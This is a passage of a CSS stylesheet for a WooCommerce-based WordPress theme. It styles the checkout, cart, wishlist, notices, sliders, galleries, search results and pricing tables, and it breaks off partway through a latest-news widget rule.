.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields, .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
    padding-right: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding-left: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address {
    padding: 0 0 10px;
    width: 100%;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label {
    padding: 0;
    margin: 0;
    font-weight: normal;
    vertical-align: initial;
}

.woocommerce .checkout #order_review table.shop_table, .woocommerce-page .checkout #order_review table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout #order_review table.shop_table td, .woocommerce .checkout #order_review table.shop_table tfoot th, .woocommerce-page .checkout #order_review table.shop_table td, .woocommerce-page .checkout #order_review table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
}

.woocommerce .checkout #order_review table.shop_table tr, .woocommerce-page .checkout #order_review table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce .checkout #order_review table.shop_table tr:hover, .woocommerce-page .checkout #order_review table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce .checkout #payment, .woocommerce-page .checkout #payment {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .checkout #payment #place_order, .woocommerce-page .checkout #payment #place_order {
    width: auto;
    border: 0;
    background: #da251c;
    color: #fff;
    text-shadow: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout #payment #place_order:hover, .woocommerce-page .checkout #payment #place_order:hover {
    background: #335fb1;
}

.woocommerce #content .cart input::-webkit-outer-spin-button, .woocommerce #content .cart input::-webkit-inner-spin-button, .woocommerce-page #content .cart input::-webkit-outer-spin-button, .woocommerce-page #content .cart input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce #content .cart .single_add_to_cart_button, .woocommerce-page #content .cart .single_add_to_cart_button {
    margin-left: 5px;
}

.woocommerce #yith-wcwl-form table.shop_table, .woocommerce-page #yith-wcwl-form table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce #yith-wcwl-form table.shop_table td, .woocommerce #yith-wcwl-form table.shop_table tfoot th, .woocommerce-page #yith-wcwl-form table.shop_table td, .woocommerce-page #yith-wcwl-form table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
    text-align: start;
}

.woocommerce #yith-wcwl-form table.shop_table tr, .woocommerce-page #yith-wcwl-form table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce #yith-wcwl-form table.shop_table tr:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart {
    background: #868686;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    text-shadow: none;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover {
    background: #da251c;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message {
    border-top-color: #da251c !important;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    height: 2.5em !important;
    background: #da251c !important;
}

.shipping-calculator-form select, .shipping-calculator-form input, .shipping-calculator-form button {
    width: auto !important;
    min-width: 280px;
}

.shipping-calculator-form select {
    padding: 5px !important;
}

.shipping-calculator-form .button {
    color: #fff !important;
    background: #da251c !important;
    text-shadow: none !important;
    width: auto !important;
    min-width: initial;
}

.shipping-calculator-form .button:hover {
    background: #fff !important;
    color: #da251c !important;
}

#ya-totop {
    background: url("../assets/img/up-arrow.png") no-repeat scroll center center transparent;
    border-radius: 45px;
    bottom: 15px;
    height: 45px;
    overflow: hidden;
    position: fixed;
    right: 15px;
    width: 45px;
    z-index: 9999;
    background-color: #da251c;
}

#ya-totop:hover {
    background-color: #87a5dc;
}

div.wpcf7 img.ajax-loader {
    width: 16px;
}

div.wpcf7-validation-errors {
    margin: 0;
    position: relative;
    top: 0;
}

a.loading {
    background: url("../assets/img/loadingp.gif") no-repeat scroll center center #868686 !important;
    background-size: 50% !important;
}

.products-loop.list .item-bottom a.loading {
    background-size: 25% !important;
}

.loading {
    position: relative;
    height: 300px;
    overflow: hidden;
    border-radius: 10px;
}

.loading:before {
    background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
    display: block;
    border-radius: 10px;
}

#content .single-product {
    padding-top: 5px;
}

.woocommerce form .form-row label #rememberme, .woocommerce form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme {
    float: left;
    margin: 4px 5px 0 0;
}

.woocommerce form .lost_password a, .woocommerce-page form .lost_password a {
    color: #444;
}

.woocommerce form .lost_password a:hover, .woocommerce-page form .lost_password a:hover {
    color: #da251c;
}

.wpb_map_wraper iframe {
    pointer-events: none;
}

#cboxLoadedContent {
    overflow: initial !important;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    display: none;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background: #da251c;
}

.number-spin-btn-container {
    display: none !important;
}

.cat-wrapper label {
    margin-bottom: 0;
    display: block;
}

.cat-wrapper:after {
    color: #000;
    content: '\f0d7';
    font-family: "FontAwesome";
    line-height: 36px;
    font-style: normal;
    font-weight: normal;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 12px;
}

_:-ms-fullscreen, :root .cat-wrapper:after {
    display: none;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    color: #da251c;
    background: none !important;
}

.page-template-no-title header .entry-title {
    display: none;
}

.sw-ourteam-slider {
    position: relative;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce .widget_price_filter .price_slider_amount #max_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount .button, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount .button {
    width: 30%;
}

.ie9 .item-bottom-grid a.button.add_to_cart_button, .ie9 .products-loop .item-bottom a.button.add_to_cart_button {
    padding-left: 0;
    top: 0;
}

.minicart-content {
    list-style: none;
}

.mc4wp-form {
    margin: 0;
}

.quickview-container .social-share-google-plus {
    top: -12px;
    position: relative;
    left: 12px;
}

.tparrows.preview1 {
    width: 36px;
    height: 36px;
}

.tparrows.preview1:after {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
    background: rgba(0,0,0,0.6);
}

.tparrows.preview1:hover:after {
    background: #da251c;
    color: #fff;
}

.tp-bullets.preview1 .bullet {
    border-radius: 50%;
    background: #eeeeee !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #eeeeee !important;
}

.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected {
    background: #da251c !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #e1e1e1 !important;
}

.index1 .block-title {
    margin: 0;
}

.rev_slider_wrapper, #contents {
    z-index: 2;
}

.index2 .carousel-indicators li {
    background-color: #fff;
}

.index2 .carousel-indicators .active {
    background-color: #da251c;
    margin-right: 5px;
}

.sw-woo-container-slider.upsells-products {
    border-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    min-height: 40px;
    margin: 0;
    padding: 0;
    border-left: 1px solid #ddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab {
    margin-right: 0px;
    position: relative;
    border: 1px solid #ddd;
    border-width: 1px 1px 0 1px;
    padding: 0;
    border-radius: 0;
    background: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 9px 20px;
    text-transform: uppercase;
    cursor: default;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab.active a {
    background: #da251c;
    border: 1px #da251c solid;
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px 20px !important;
    border: 1px solid #ddd;
    border-radius: 0;
    border-top: 0;
}

.dropdown-menu .products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.woocommerce .body-wrapper table.shop_table_responsive tr td, .woocommerce-page .body-wrapper table.shop_table_responsive tr td {
    text-align: left !important;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs {
    width: 200px;
    max-width: 200px;
    background-color: #f7f7f7;
    margin-right: 15px;
    float: left;
    padding: 18px 0 70px 0;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li {
    float: none;
    border: 0;
    height: inherit;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a {
    padding: 8px 15px;
    font-size: 12px;
    font-weight: 500;
    color: #444;
    line-height: inherit;
    height: inherit;
    border: 0;
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a:before, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a:before {
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover a {
    cursor: pointer;
    color: #fff;
    background: #da251c;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    color: #999999;
    top: 50%;
    margin-top: -8px;
    right: 10px;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active:after, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover:after {
    color: #fff;
}

.listing-tab-shortcode .tabbable .tab-content {
    width: 74%;
    margin: 0;
    padding: 10px 0;
    float: left;
    border: 0px;
}

.listing-tab-shortcode .tabbable .tab-content .products-entry {
    margin-bottom: 0;
}

.listing-tab-shortcode .tabbable .tab-content .item {
    float: left;
    overflow: hidden;
    height: 100%;
    padding: 15px;
    min-height: 1px;
    width: 33.33%;
}

.listing-tab-shortcode .tabbable .tab-content .item .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.woocommerce-cart table.cart .product-thumbnail {
    display: block;
}

.rtl .vc_custom_1431336958268, .rtl .vc_custom_1431336979078, .rtl .vc_custom_1431336940896 {
    margin-right: -20px !important;
}

.rtl .woocommerce-message .button, .rtl .woocommerce-error .button, .rtl .woocommerce-info .button {
    float: left;
}

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
    padding: 1em 3.5em 1em 2em !important;
}

.content-search {
    font-family: 'Roboto Condensed';
    font-size: 14px;
}

.content-search >.post, .content-search .product, .content-search .team, .content-search .partner {
    margin-bottom: 30px;
    padding: 30px 0;
    border: 1px #eee solid;
}

.content-search >.post .entry-content, .content-search .product .entry-content, .content-search .team .entry-content, .content-search .partner .entry-content {
    overflow: hidden;
    padding: 20px 30px 0 30px;
}

.content-search >.post .entry-content .title-blog h3, .content-search .product .entry-content .title-blog h3, .content-search .team .entry-content .title-blog h3, .content-search .partner .entry-content .title-blog h3 {
    font-size: 20px;
    color: #111;
    font-weight: 500;
}

.content-search >.post .entry-content .title-blog h3 a, .content-search .product .entry-content .title-blog h3 a, .content-search .team .entry-content .title-blog h3 a, .content-search .partner .entry-content .title-blog h3 a {
    color: #1b1b1b;
}

.content-search >.post .entry-content .title-blog h3 a:hover, .content-search .product .entry-content .title-blog h3 a:hover, .content-search .team .entry-content .title-blog h3 a:hover, .content-search .partner .entry-content .title-blog h3 a:hover {
    color: #da251c;
}

.content-search >.post .entry-content .entry-meta, .content-search .product .entry-content .entry-meta, .content-search .team .entry-content .entry-meta, .content-search .partner .entry-content .entry-meta {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .entry-meta i, .content-search .product .entry-content .entry-meta i, .content-search .team .entry-content .entry-meta i, .content-search .partner .entry-content .entry-meta i {
    margin-right: 5px;
}

.rtl .content-search >.post .entry-content .entry-meta i, .rtl .content-search .product .entry-content .entry-meta i, .rtl .content-search .team .entry-content .entry-meta i, .rtl .content-search .partner .entry-content .entry-meta i {
    margin-right: 0;
    margin-left: 5px;
}

.content-search >.post .entry-content .entry-meta .entry-author, .content-search .product .entry-content .entry-meta .entry-author, .content-search .team .entry-content .entry-meta .entry-author, .content-search .partner .entry-content .entry-meta .entry-author {
    text-transform: capitalize;
}

.content-search >.post .entry-content .entry-meta .entry-date:before, .content-search .product .entry-content .entry-meta .entry-date:before, .content-search .team .entry-content .entry-meta .entry-date:before, .content-search .partner .entry-content .entry-meta .entry-date:before {
    font-size: 13px;
}

.content-search >.post .entry-content .entry-meta >span, .content-search .product .entry-content .entry-meta >span, .content-search .team .entry-content .entry-meta >span, .content-search .partner .entry-content .entry-meta >span {
    padding-right: 20px;
    display: inline-block;
}

.rtl .content-search >.post .entry-content .entry-meta >span, .rtl .content-search .product .entry-content .entry-meta >span, .rtl .content-search .team .entry-content .entry-meta >span, .rtl .content-search .partner .entry-content .entry-meta >span {
    padding-right: 0;
    padding-left: 20px;
}

.content-search >.post .entry-content .entry-description, .content-search .product .entry-content .entry-description, .content-search .team .entry-content .entry-description, .content-search .partner .entry-content .entry-description {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .bl_read_more i, .content-search .product .entry-content .bl_read_more i, .content-search .team .entry-content .bl_read_more i, .content-search .partner .entry-content .bl_read_more i {
    margin: 0 5px;
}

.rtl .content-search >.post .entry-content .bl_read_more i:before, .rtl .content-search .product .entry-content .bl_read_more i:before, .rtl .content-search .team .entry-content .bl_read_more i:before, .rtl .content-search .partner .entry-content .bl_read_more i:before {
    content: '\f100';
}

.content-search .page .entry-content {
    border: 1px #eee solid;
    padding: 30px;
    margin-bottom: 30px;
}

.content-search .page .entry-content .entry-author {
    padding-right: 20px;
}

.rtl .content-search .page .entry-content .entry-author {
    padding-left: 20px;
    padding-right: 0;
}

.header-style3 .sidebar-top-menu .top-search .cat-wrapper:after, .header-style5 .sidebar-top-menu .top-search .cat-wrapper:after {
    top: -3px;
}

.rtl .banner5 .wpb_single_image {
    margin-right: -20px !important;
}

.header-style3 .sidebar-top-menu .topsearch-entry {
    border-bottom: none;
}

:focus {
    outline: -webkit-focus-ring-color auto 0;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 226px;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    background: transparent;
}

.responsive-slider.loading {
    max-height: 300px;
    overflow: hidden;
    position: relative;
}

.responsive-slider.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 60px 60px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9999;
}

.shortcodes {
}

.shortcodes .carousel .item img {
    width: 100%;
}

.shortcodes h3 {
    padding-top: 30px;
}

[class^="fa-"], [class*=" fa-"] {
    margin: 2px;
}

.googlemap .map_canvas {
    height: 100%;
    width: 100%;
}

.shortcode-slideshow img {
    width: 100%;
}

.shortcode-slideshow .carousel-control {
    top: 45.5%;
}

.shortcode-slideshow .carousel-control:hover {
    opacity: 1;
    background-color: #da251c;
}

.carousel-control {
    top: 50%;
    width: 42px !important;
    height: 42px !important;
}

ul.thumbnails {
    margin-left: -1%;
}

.rtl ul.thumbnails {
    margin-right: -1% !important;
    margin-left: 0;
}

.gallery {
    padding: 0;
    overflow: hidden;
}

.rtl .gallery {
    margin-right: 0 !important;
}

.gallery li {
    margin-left: 1%;
    margin-right: 0;
    margin-bottom: 20px;
    text-align: center;
    float: left;
    list-style: none;
}

.rtl .gallery li {
    float: right;
    margin: 0 1% 20px 0;
}

.gallery .thumbnail {
    display: block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #FFF;
    padding: 5px;
    position: relative;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
}

.gallery .thumbnail:after {
    position: absolute;
    border-color: transparent #FFFFFF #FFFFFF transparent;
    border-style: solid;
    border-width: 45px;
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    right: -45px;
    bottom: 0;
    transition: all 0.3s ease 0.2s;
    z-index: 4;
}

.gallery .thumbnail:before {
    content: "\f0a9";
    font-family: FontAwesome;
    position: absolute;
    bottom: 20px;
    right: 0;
    color: #FFF;
    font-size: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 0.2s ease 0.3s;
    transform: rotate(0deg);
    z-index: 5;
}

.gallery .thumbnail:hover {
    background: #da251c;
    border-color: #ddd;
}

.gallery .thumbnail:hover:after {
    bottom: 0;
    right: 0;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.gallery .thumbnail:hover:before {
    right: 20px;
    opacity: 1;
    filter: alpha(opacity=100);
    transform: rotate(360deg);
}

.gallery img {
    width: 100%;
}

.gallery .caption {
    overflow: hidden;
    padding-top: 12px;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gallery .caption h4 {
    font-size: 14px;
}

.gallery-images {
    float: none;
    margin: 0 -15px 30px;
}

.gallery-images .flex-direction-nav li a {
    height: 30px;
    width: 29px;
    text-indent: -9999px;
    display: block;
    text-align: left;
    background: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    text-indent: inherit !important;
}

.gallery-images .flex-direction-nav li a.flex-next:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-next:before {
    color: #ddd;
    content: "\f054";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.gallery-images .flex-direction-nav li a.flex-prev:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-prev:before {
    color: #ddd;
    content: "\f053";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.pricing-tab-firts .header, .pricing-tab-firts .plan {
    background: #4cbf8d;
}

.pricing-tab-firts .header:before, .pricing-tab-firts .plan:before {
    background: #4cbf8d;
}

.pricing-tab-two .header, .pricing-tab-two .plan {
    background: #e74847;
}

.pricing-tab-two .header:before, .pricing-tab-two .plan:before {
    background: #e74847;
}

.pricing-tab-three .header, .pricing-tab-three .plan {
    background: #50c1e9;
}

.pricing-tab-three .header:before, .pricing-tab-three .plan:before {
    background: #50c1e9;
}

.pricing-table {
    text-align: center;
}

.pricing-table.style1 {
    border-radius: 5px;
    border: solid 2px #d8d8d8;
    margin: 7px;
    z-index: 5;
    position: relative;
    padding: 10px 0;
    clear: both;
    margin-bottom: 70px;
    background: #fff;
}

.pricing-table.style1:before {
    content: '';
    position: absolute;
    left: -9px;
    right: -9px;
    bottom: -9px;
    top: -9px;
    display: block !important;
    border-radius: 10px;
    border: solid 7px #f4f3f3;
}

.pricing-table.style1 .pricing {
    background: #fff;
    color: #333;
    padding: 0 10px;
    width: 20%;
    float: left;
    position: relative;
    border-left: solid 1px #ededed;
}

.pricing-table.style1 .pricing.pricing-one-first {
    border-left: none;
}

.pricing-table.style1 .pricing.most-popular {
    z-index: 2;
    margin-top: -35px;
    margin-bottom: -18px;
    padding: 35px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    background: #2f2f2f;
}

.pricing-table.style1 .pricing.most-popular .header {
    color: #da251c;
}

.pricing-table.style1 .pricing.most-popular ul li {
    border-bottom: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular ul li:first-child {
    border-top: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular .signup:before {
    background: #da251c;
}

.pricing-table.style1 .pricing.most-popular:after {
    content: '';
    position: absolute;
    background: url(../assets/img/ribon.png);
    background-repeat: no-repeat;
    display: block;
    width: 70px;
    height: 70px;
    right: -5px;
    top: -5px;
}

.pricing-table.style1 .pricing .header {
    border: none;
    font-size: 24px;
    font-weight: 500;
    color: #686868;
    box-shadow: none;
    margin-bottom: 20px;
    text-align: center;
}

.pricing-table.style1 .pricing .price {
    font-size: 14px;
    color: #9d9d9d;
    font-weight: 500;
}

.pricing-table.style1 .pricing ul {
    margin: 20px 0 10px 0;
    padding: 0;
    list-style: none;
}

.pricing-table.style1 .pricing ul li {
    border-bottom: 1px solid #ededed;
    padding: 5px 24px;
    text-align: left;
    font-size: 14px;
    color: #888;
}

.rtl .pricing-table.style1 .pricing ul li {
    text-align: right;
}

.pricing-table.style1 .pricing ul li:first-child {
    border-top: 1px solid #ededed;
}

.pricing-table.style1 .pricing ul li:before {
    content: '\F111';
    font-family: 'FontAwesome';
    color: #909090;
    display: block;
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    font-size: 8px;
}

.rtl .pricing-table.style1 .pricing ul li:before {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.pricing-table.style1 .pricing .signup {
    position: relative;
    padding: 12px 20px;
    margin: 20px 0 0 0;
    color: #727272;
    font: bold 14px Arial, Helvetica;
    text-transform: uppercase;
    text-decoration: none;
    display: inline-block;
    background-color: #ededed;
    background-image: -moz-linear-gradient(#fff,#ededed);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#ededed));
    background-image: -webkit-linear-gradient(#fff,#ededed);
    background-image: -o-linear-gradient(#fff,#ededed);
    background-image: -ms-linear-gradient(#fff,#ededed);
    background-image: linear-gradient(#fff,#ededed);
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 3px;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 1px 1px #eee;
    box-shadow: 1px 1px #eee;
    border: solid 1px #ddd;
    margin-bottom: 20px;
}

.pricing-table.style1 .pricing .signup:before {
    content: '\f054';
    font-family: 'FontAwesome';
    color: #fff;
    background: #7dacda;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    line-height: 27px;
    text-align: center;
    font-size: 15px;
    top: 8px;
    left: -12px;
    position: absolute;
}

.rtl .pricing-table.style1 .pricing .signup:before {
    right: -12px;
    left: auto;
    content: '\f053';
}

.pricing-table.style2 {
    margin-left: 18%;
}

.pricing-table.style2 .pricing {
    width: 25%;
    float: left;
    margin-right: 10px;
    box-shadow: 1px 6px 15px 4px #cecece;
    border-radius: 5px;
}

.pricing-table.style2 .pricing .header {
    padding: 20px 0;
    background: #4cbf8d;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
}

.pricing-table.style2 .pricing .header h3 {
    margin: 0;
    font-size: 30px;
}

.pricing-table.style2 .pricing .pricing-content {
    margin-bottom: 28px;
}

.pricing-table.style2 .pricing .pricing-content ul {
    margin: 0 8px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border: 1px solid #e4e4e4;
    border-top: none;
    list-style: none;
}

.pricing-table.style2 .pricing .pricing-content ul li {
    font-size: 14px;
    padding: 18px 0;
    border-top: 1px solid #e4e4e4;
    background: #f2f2f2;
}

.pricing-table.style2 .pricing .pricing-content ul li + li {
    border-bottom: none;
}

.pricing-table.style2 .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.style2 .pricing .price [class*="span"] p {
    display: inline-block;
    margin: 0px;
    font-size: 30px;
    top: -8px;
    position: relative;
}

.pricing-table.style2 .pricing .price .span-1 {
    font-size: 60px;
    line-height: 30px;
}

.pricing-table.style2 .pricing .price .span-2 {
    font-size: 14px;
    margin-bottom: 20px;
}

.pricing-table.style2 .pricing .plan {
    display: inline-block;
    padding: 0px 57px;
    background: #4CBF8D;
    font-size: 20px;
    font-weight: 500;
    border-radius: 5px;
    line-height: 50px;
    margin-bottom: 10px;
}

.pricing-table.style2 .pricing .plan a {
    color: #fff;
}

.pricing-table.style3 {
    margin-left: 10%;
}

.pricing-table.style3 .pricing {
    color: #fff;
    float: left;
    margin-right: 5%;
    width: 26.3%;
    background: #e74847;
    border-radius: 4px;
    border: 1px solid #d4d4d4;
}

.pricing-table.style3 .pricing .header {
    font-size: 18px;
    border-bottom: 1px solid #cb2827;
    line-height: 50px;
    font-weight: 700px;
}

.pricing-table.style3 .pricing .price {
    display: inline-block;
    padding: 10px 32px;
    margin: 30px;
    background: #cb2827;
    border-radius: 30px;
    font-size: 20px;
}

.pricing-table.style3 .pricing .pricing-content ul {
    list-style: none;
    margin: 0;
}

.pricing-table.style3 .pricing .pricing-content ul li {
    line-height: 50px;
    color: #666666;
    font-size: 14px;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+0) {
    background: #d4d4d4;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+1) {
    background: #fff;
}

.pricing-table.style3 .pricing .signup {
    line-height: 50px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
}

.pricing-table.basic .pricing {
    width: 8.8%;
    display: inline-block;
    background: #ebebeb;
    padding-top: 20px;
    margin-right: 2%;
}

.pricing-table.basic .pricing.most-popular {
    position: relative;
    top: 8px;
    padding-top: 25px;
}

.pricing-table.basic .pricing.most-popular .price .span-2 {
    margin-bottom: 36px;
}

.pricing-table.basic .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.basic .pricing .price [class*="span"] p {
    display: inline-block;
    font-size: 24px;
    margin: 0;
}

.pricing-table.basic .pricing .price .span-1 {
    font-size: 36px;
}

.pricing-table.basic .pricing .price .span-2 {
    font-size: 11px;
    color: #909090;
    margin-bottom: 25px;
}

.pricing-table.basic .pricing .plan {
    display: inline-block;
    width: 100%;
    padding: 11px 0;
    font-size: 14px;
    position: relative;
}

.pricing-table.basic .pricing .plan a {
    color: #fff;
}

.pricing-table.basic .pricing .plan:before {
    content: "";
    width: 12px;
    height: 12px;
    left: 50%;
    margin-left: -6px;
    display: block;
    position: absolute;
    transform: rotate(135deg);
    top: -6px;
}

.sw-latestnews:before, .sw-latestnews:after {
    content: "";
    display: table;
    line-height: 0;
}

.sw-latestnews:after {
    clear: both;
}

.sw-latestnews {
    margin-bottom: 0;
    display: block;
    text-align: center;
    overflow: hidden;
    text-align: left;
}

.rtl .sw-latestnews {
    text-align: right;
}

.sw-latest-news h3 {
    margin-bottom: 20px;
}

.sw-latest-news .widget-title-sidebar h3 {
    margin-bottom: 10px;
    white-space: nowrap;
}

.sw-latestnews .sw-meta {
    border-bottom: 1px dashed #C8C8C8;
    color: #A8A8A8;
